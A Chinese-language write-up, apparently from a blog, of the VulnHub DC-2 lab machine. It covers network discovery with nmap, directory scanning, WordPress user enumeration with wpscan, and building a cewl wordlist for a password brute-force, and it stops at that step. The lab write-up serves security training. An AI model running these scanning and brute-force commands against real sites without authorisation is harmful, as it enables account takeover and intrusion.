[VulnHub]DC-2靶场全过程

DC-2

信息收集



arp-scan -l

nmap -sP 192.168.190.0/24

kali靶机:192.168.190.128

DC-2靶机:192.168.190.138

知道了靶机ip之后,我们就可以详细信息收集进行扫描



nmap -sS -T5 -sC -p- --min-rate 10000 192.168.190.138

nmap -sS -p---min-rate 10000 $ip

-sS:表示 SYN 扫描,也叫半开放扫描。它不完成完整的 TCP 连接,仅发送 SYN 包,收到 SYN-ACK 包后回复 RST 包。这种扫描速度快且隐蔽,不易被目标系统日志记录。-T5:设置扫描的时间模板。T取值范围是 0 - 5,T5代表极速模式,扫描延迟非常低,会快速发送探测包以加快扫描速度,但可能增加被目标网络设备察觉的风险 。-sC:等同于--script=default,会运行 Nmap 的默认脚本集。这些脚本用于检测常见服务的版本、漏洞等信息,能增强扫描的检测能力。-p-:指定扫描所有端口,即从 1 到 65535 的全部 TCP 端口。--min-rate 10000:设置扫描时每秒至少发送 10000 个探测包,目的是提高扫描速度,让扫描过程更快完成。





看到80端口开放着,我们访问一下靶机试试



但是发现访问不了,且发现我们输入的ip地址自动转化为了域名,我们想到dc-2这个域名解析失败,我们更改hosts文件,添加一个ip域名指向。

添加之后,再次访问,访问成功发现是wordpress的站点



dirsearch -u http://192.168.190.138 -e *

dirb http://192.168.190.138

whatweb -v 192.168.190.138

渗透测试





flag1

flag1的意思差不多就是让你暴力破解





前面信息收集时候发现后台的地址:

http://dc-2/wp-login.php?redirect_to=http%3A%2F%2F192.168.190.138%2Fwp-admin%2F&reauth=1



这是一个wordpress的站,我们采用专门针对wordpress的工具wpscan来进行扫描进行用户枚举

wpscan一些常用用法:

wpscan --url http://dc-2 获取版本信息

wpscan --url http://dc-2 --enumerate p 扫描插件

wpscan --url http://dc-2 --enumerate u 枚举用户 > admin/jerry/tom

这里是因为我kali版本太低了,没有扫出来



我们可以使用cewl命令行工具,对网站进行生成字典,保存到password.txt,然后使用wpscan爆破

cewl http://dc-2/ > password.txt

wpscan --url http://dc-2 --passwords password.txt

